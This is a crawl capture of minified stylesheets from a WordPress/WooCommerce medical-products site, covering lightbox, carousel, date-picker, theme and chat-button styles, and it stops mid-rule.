div.facebook .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternBottom.html) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/default_thumbnail.html) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/loader.html) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.bootstrap-datetimepicker-widget{list-style:none}.bootstrap-datetimepicker-widget.dropdown-menu{display:block;margin:2px 0;padding:4px;width:19em}@media (min-width:768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:1200px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}.bootstrap-datetimepicker-widget.dropdown-menu:before,.bootstrap-datetimepicker-widget.dropdown-menu:after{content:'';display:inline-block;position:absolute}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);top:-7px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid white;top:-6px;left:8px}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid white;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget .list-unstyled{margin:0}.bootstrap-datetimepicker-widget a[data-action]{padding:6px 0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:bold;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Increment Hours"}.bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Increment Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Decrement Hours"}.bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Decrement Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Show Hours"}.bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Show Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Toggle AM/PM"}.bootstrap-datetimepicker-widget .btn[data-action="clear"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Clear the picker"}.bootstrap-datetimepicker-widget .btn[data-action="today"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Set the date to today"}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget .picker-switch::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Toggle Date and Time Screens"}.bootstrap-datetimepicker-widget .picker-switch td{padding:0;margin:0;height:auto;width:auto;line-height:inherit}.bootstrap-datetimepicker-widget .picker-switch td span{line-height:2.5;height:2.5em;width:100%}.bootstrap-datetimepicker-widget table{width:100%;margin:0}.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table th{text-align:center;border-radius:4px}.bootstrap-datetimepicker-widget table th{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table th.picker-switch{width:145px}.bootstrap-datetimepicker-widget table th.disabled,.bootstrap-datetimepicker-widget table th.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table th.prev::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Previous Month"}.bootstrap-datetimepicker-widget table th.next::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Next Month"}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#eee}.bootstrap-datetimepicker-widget table td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget table td.cw{font-size:.8em;height:20px;line-height:20px;color:#777}.bootstrap-datetimepicker-widget table td.day{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table td.day:hover,.bootstrap-datetimepicker-widget table td.hour:hover,.bootstrap-datetimepicker-widget table td.minute:hover,.bootstrap-datetimepicker-widget table td.second:hover{background:#eee;cursor:pointer}.bootstrap-datetimepicker-widget table td.old,.bootstrap-datetimepicker-widget table td.new{color:#777}.bootstrap-datetimepicker-widget table td.today{position:relative}.bootstrap-datetimepicker-widget table td.today:before{content:'';display:inline-block;border:solid transparent;border-width:0 0 7px 7px;border-bottom-color:#337ab7;border-top-color:rgba(0,0,0,0.2);position:absolute;bottom:4px;right:4px}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td.active.today:before{border-bottom-color:#fff}.bootstrap-datetimepicker-widget table td.disabled,.bootstrap-datetimepicker-widget table td.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table td span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px 1.5px;cursor:pointer;border-radius:4px}.bootstrap-datetimepicker-widget table td span:hover{background:#eee}.bootstrap-datetimepicker-widget table td span.active{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td span.old{color:#777}.bootstrap-datetimepicker-widget table td span.disabled,.bootstrap-datetimepicker-widget table td span.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height:27px;line-height:27px}.bootstrap-datetimepicker-widget.wider{width:21em}.bootstrap-datetimepicker-widget .datepicker-decades .decade{line-height:1.8em !important}.input-group.date .input-group-addon{cursor:pointer}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}

--- FILE ---
content_type: text/css
request_url: https://www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css
body_size: 4826
content:
.elementor-inner {
width: 100%;
float: left;
}
.elementor-element.elementor-widget-empty {
background-color: unset;
}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing,div.wpcf7-mail-sent-ok {
clear: both;
}
.contact-form .input-group .form-control,.contact-form textarea {
padding: 0px 10px;
}
.pum-content #mc4wp-form-1{
width: 76%;
margin: 0 auto;
padding: 20px;
text-align: center;
}
.pum-content #mc4wp-form-1 input[type='email']{
padding: 10px;
border-radius: 5px;
border: 1px solid;
font-weight: 400;
width: 100%;
} 
.pum-theme-26 .pum-title, .pum-theme-enterprise-blue .pum-title {
color: #bf0311 !important;
text-align: center!important;
font-weight: 500!important;
}
.pum-content #mc4wp-form-1 input[type='submit']{
padding: 10px;
background: #bf0311;
border-radius: 5px;
border: 1px solid;
font-weight: 400;
width: 40%;
color:white;
cursor:pointer
} 
.welcome-img:after {
bottom: 29px;
}
.welcome-text .elementor-widget:not(:last-child) {
margin-bottom: 10px;
}
.cs-pd-space {
padding: 50px 0;
width: 100%;
float: left;
background: white;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce a.button.alt{
background: #bf0311;
color:white;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
background: #bf0311;
color:white;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
font-size: 19px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
text-align: center;
}
.woocommerce ul.products li.product .price {
color: #bf0311;
font-weight: bold;
font-size: 15px;
}
input#coupon_code {
width: 150px;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
border-radius: 5px;
border: 1px solid #757575;
height: 35px;
padding-left: 10px;
}
textarea#order_comments {
height: 80px;
}
.woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content {
float: left;
width: 100%;
}
.woocommerce-MyAccount-navigation ul {
padding: 0;
margin: 0 0 20px;
}
.woocommerce-MyAccount-navigation li {
display: inline-block;
background: #23292e;
padding: 8px 20px;
}
.woocommerce-MyAccount-navigation li a {
color: white;
} 
.woocommerce div.product .product_title {
color: #bf0311;
font-size: 27px;
margin-bottom: 10px;
}
.woocommerce .quantity .qty {
width: 88px;
height: 32px;
}
section.cs-footer-1 {
padding: 0px 0 30px;
width: 100%;
float: left;
}
section.cs-footer-1 img{
width: 160px;
padding: 4px;
background: white;
border: 1px solid gainsboro;
margin-top: 10px;
}
section.cs-footer-1 h3{
color: #bf0311;
margin-bottom: 10px;
font-size: 20px;
font-weight: 600;
}
section.cs-footer-1 p{
color:#5a5a5a;
}
.cs-last-footer {
background: #222222;
padding: 20px 0;
color: #b7b7b7;
border-top: 1px solid #424242;
}
.cs-flag img{
width: 30px;
border-radius: 2px;
}
.cs-last-footer h3{
font-size: 20px;
margin-bottom: 10px;
}
.cs-last-footer p{
font-size: 12px;
line-height: 20px;
}
.footer-cr {
padding: 15px 0;
}
.footer-cr img{
width: 100px;
height: 45px;
margin-right: 10px;
border-radius: 9%;
background: white;
padding: 2px;
}
.footer-cr span{
font-size: 24px;
color: white;
padding-top: 3px;
width: 170px;
float: left;
letter-spacing: 1px;
}
.blog .inner-banner{
display:none;
}
.blog .inner-banner.cs-2{
display:block;
}
.cs-video-clip {
background: white;
padding: 10px;
border: 1px solid gainsboro;
border-radius: 10px;
margin-top: 65px;
} 
.testimonial-holder {
border-radius: 10px;
}
.footer-cr p {
text-align: center;
}
.cs-footer-social img{
width: 100%;
background: white;
border-radius: 6px;
padding: 4px;
margin-bottom: 10px;
}
.cs-footer-social a{ 
margin-left: 10px;
}
.cs-footer-social {
margin-left: -22px;
}
.appoint{
cursor:pointer;
}
#ProductModal .modal-dialog {
width: 60%;
margin: 50px auto;
}
input.wpcf7-form-control.wpcf7-submit {
background: #bf0311;
border: 1px solid #bf0311;
color: white;
margin-top: 5px;
border-radius: 5px;
padding: 8px 20px;
}
input.wpcf7-form-control.wpcf7-submit:hover{
background: #000;
}
#ProductModal .form-control{
margin-bottom:10px;
border: 1px solid #a50d19;
}
#ProductModal label {
color: #616161;
font-weight: 600;
}
#ProductModal .modal-title{
color:#bf0311;
}
#ProductModal .modal-header .close {
font-size: 35px;
opacity: 1;
}
.comment-form {
margin-top: 10px;
}
.woocommerce .woocommerce-breadcrumb {
color: #212121;
padding: 10px;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
position: relative;
width: 35%;
float: left;
}
.woocommerce div.product div.summary {
margin-bottom: 2em;
width: 65%;
float: left;
padding: 12px;
}
.cs-sdt {
width: 30%;
float: left;
}
h2.cs-widget-title {
font-size: 23px;
color: #bf0311;
background: #efefef;
padding: 7px;
margin-bottom:14px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
width: 50px;
border: 1px solid gainsboro;
padding: 4px;
margin-right: 10px;
float:left;
}
.woocommerce ul.product_list_widget li span.product-title {
font-size: 14px;
line-height: 37px;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
border-bottom: 1px dotted gainsboro;
padding-bottom: 10px;
margin-bottom: 5px;
}
.woocommerce ul.product_list_widget li:last-child{
border-bottom: none;
}
.related.products h2.woocommerce-loop-product__title{
background: unset;
color:unset;
}
.related.products h2 {
font-size: 22px;
padding: 5px;
margin-bottom: 26px;
}
.woocommerce ul.products li.product a img {
border: 1px solid gainsboro;
padding: 5px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
border: 1px solid gainsboro; 
}
#review_form label{
display:block;
}
#review_form input{
width:100%;
}
#review_form input[type="checkbox"]{
width: auto;
float: left;
margin-right: 10px;
}
#review_form input[type="submit"]{
width: 110px;
float: left;
margin-bottom: 10px !important;
}
.cs-navv .screen-reader-text{
position: unset !important;
height: auto;
margin-bottom: 0;
padding-bottom: 10px;
width: 100%;
float: left;
}
.news-thumb .date {
width: 92px;
}
.cs-single-content{
width:100%;
float:left;
margin-top:10px;
}
.widget.archives ul{
padding-left: 0;
}
div#comments {
width: 100%;
float: left;
margin-top: 20px;
}
#respond .comment-form textarea {
height: 100px;
}
#respond .comment-form input{
width: 100%;
border: 1px solid #c7c7c7;
height: 35px;
}
#respond .comment-form input[type="checkbox"],#respond .comment-form input[type="submit"]{
width:auto;
border:0;
height:auto;
}
ol.comment-list {
width: 100%;
float: left;
background: #f1f1f1;
margin-top: 15px;
}
.comment-list .reply{
display:none;
}
.widget form#mc4wp-form-1 {
padding: 30px 0;
text-align: center;
border: 1px solid #9e9e9e;
}
.widget form#mc4wp-form-1 input[type="email"]{
width: 87%;
height: 45px;
padding: 5px;
border: 1px solid #9e9e9e;
border-radius: 5px;
}
.widget form#mc4wp-form-1 input[type="submit"]{
border: 0 none;
border-radius: 3px;
color: #ffffff;
font-family: "Roboto Slab", serif;
font-weight: 700;
line-height: 40px;
margin-top: 10px;
text-align: center;
width: 80%;
background: #bf0311;
}
.woocommerce-Tabs-panel iframe {
height: 642px;
border: 0;
}
.woocommerce-product-details__short-description {
border-top: 1px solid #eee;
padding: 16px 0;
border-bottom: 1px solid #eee;
margin-bottom: 13px;
}
.woocommerce-product-details__short-description h3, .woocommerce-Tabs-panel--description h3 {
text-transform: uppercase;
font-size: 17px;
font-weight: bold;
margin-bottom: 10px;
color: #000;
}
.woocommerce-product-details__short-description ul, .woocommerce-Tabs-panel--description ul {
margin: 0px 0 10px;
padding: 0 0 0 20px;
}
.woocommerce-Reviews-title, .woocommerce-Tabs-panel--description h2 {
display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
padding: 0 0 15px;
}
.woocommerce-product-gallery__image {
border: 1px solid #eee;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border: 1px solid #bf0311 !important;
background-color: #bf0311 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
color: #fff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background: #fff !important;
border-bottom: 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
color: #bf0311 !important;
}	
.woocommerce-Tabs-panel--additional_information h2 {
display: none;
}
.inner-banner.catban {
padding: 66px 0px;
height: 246px;
display: flex;
align-items: center;
justify-content: center;
}
.catban h1, h3 {
color: #fff;
}
.catban h1 {
margin: 0;
}
.catban h3 {
margin-top: 25px;
}
.catdiv {
background: rgba(0,0,0,0.6);
display: inline-block;
padding: 15px;
color: #fff;
font-size: 20px;
line-height: 2;
margin-left: -15px;
}
.businessopp {
border: 1px solid #eee;
padding: 30px 15px;
}
.businessopp textarea {
height: 107px;
}
.woocommerce-ordering {
display: none !important;
}.joinchat{--bottom:20px;--sep:20px;--header:70px;--btn:60px;--red:37;--green:211;--blue:102;--rgb:var(--red),var(--green),var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75),calc(var(--green) - 75),calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50),calc(var(--green) + 50),calc(var(--blue) + 50));--bg:rgba(var(--rgb),0.04);--tolerance:210;--bw:calc((var(--red)*0.2126 + var(--green)*0.7152 + var(--blue)*0.0722 - var(--tolerance))*-100000);--text:rgba(var(--bw),var(--bw),var(--bw),min(1,max(0.7,var(--bw))));--msg:var(--color);position:fixed;z-index:1000;right:var(--sep);bottom:var(--bottom);color:var(--text);font:normal normal normal 16px/1.625em -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;letter-spacing:0;transform:scale3d(0,0,0);transition:transform .3s ease-in-out;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{transform:scaleX(1);transition:transform .5s cubic-bezier(.18,.89,.32,1.28)}.joinchat.joinchat--left{right:auto;left:var(--sep)}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat{--bottom:6px;--sep:6px;--header:55px}}.joinchat.joinchat--dark{--msg:var(--dark)}@media (color-index:48){.joinchat.joinchat--dark-auto{--msg:var(--dark)}}@media (prefers-color-scheme:dark){.joinchat.joinchat--dark-auto{--msg:var(--dark)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--btn);min-width:var(--btn);max-width:95vw;background:#25d366;color:inherit;border-radius:calc(var(--btn)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background .2s linear;-webkit-tap-highlight-color:rgba(0,0,0,0);will-change:background-color,width}.joinchat__button:hover{background:#128c7e;transition:background 1.5s linear}.joinchat__button:active{background:#128c7e;transition:none}.joinchat--chatbox .joinchat__button{background:var(--color);transition:background .2s linear;box-shadow:0 1px 2px 0 rgba(0,0,0,.3)}.joinchat--chatbox .joinchat__button:active,.joinchat--chatbox .joinchat__button:hover{background:var(--hover)}[dir=rtl] .joinchat__button{flex-direction:row-reverse}.joinchat--left .joinchat__button{right:auto;left:8px;flex-direction:row-reverse}[dir=rtl] .joinchat--left .joinchat__button{flex-direction:row}.joinchat__button__open{width:var(--btn);height:var(--btn);background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z'/%3E%3C/svg%3E") 50% no-repeat;background-size:60%}.joinchat--chatbox 